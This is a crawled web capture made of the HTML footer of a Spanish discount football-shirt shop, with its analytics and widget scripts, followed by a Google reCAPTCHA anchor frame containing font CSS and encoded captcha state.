			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#0b786e797d62686e4b686d6938686a6662786e7f6a7825686466256e78"><span class="__cf_email__" data-cfemail="06756374706f6563466560643565676b6f75637267752865696b286375">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=904t8fgtogpp
body_size: 49457
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vUXRc5_5NW8zVtIhwUGHAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vUXRc5_5NW8zVtIhwUGHAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vUXRc5_5NW8zVtIhwUGHAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22UQbCq8K+VHnDp1guR8KLU8Ojw6MEw45JIDF3wrdlw689d8OCD8KpwrloCsO9w77CpsK9LThew75lw5TDrjN3w57Dm8K0HRXDqsKGw44bPcOtHMK2wo3DlcOeCMOyVSx1woQoLsOGRMKqw5rDoQR9wohIGyZJwpTDh8KHIsObwrYYw5TDlcOZwp/CiwF2L8KgT8OvPhHDgmHCrsOAwofDo8Klwr7DtMOMGH5xwrRnRAl+WsOpcjbChcO1asK+UsKLw7LCgHLDiSUYwoZ0w794wrzDuVxoDsOewonDsUtIw7VZAMK6wojCtMOgw6ZtAMKmNCZuwrvDqcK5d8K/fMK1K8Kywo0Ww6DDi3Ybw7RoACUKw5fDu8OVwobChmZxf8OEw6LDjcK9fsOBJMOeRzQzw4RVw5bCq8KSw5bCkMO9PcOowpN7wo4QS8OFwrDClVl9YsOAEMOMwrl+BVHDkE3DqV/DjVDDoMKKw6Rgw6fDlcO8w61bNQ3CvyrDmxtzw5o5S3vCnm/Cl8Klw4BDBkYhw7TCo8K3w4nCkcKqDik5w4QVwo9QOyFYVcK8SBbDiMORw6/Ct8KiwrbDksOVwr7CgSvCnsOTBDLCrRMHBkdMwrHDlcOUAMKGGMKhFmHDsMKCw7ElWMKuFGVrWcK6X8KnQDvCvXDDjsO/wpvDncO9dcOKwp7DvMK7w7DDh0IJw4Ydw7YyPW44cz5ZwrXDgG7CgHLCtBzDvD/DpGfDrCXDicOQw4IPC3LCgWJaPMOmwpcqwpzDqcK/wpsVw7sbH8OoIcKCwoFXGsKQwrXCk8Kpw6Ncw59qw7kewohRFMOKwpxUHwbCh0c9w4HDqhzCisOCwosqGGXCsiZOwpRewqMfAMOfcMOswogPw4Zew5ZEwp5Cd0zDtCbCiAvDvFVx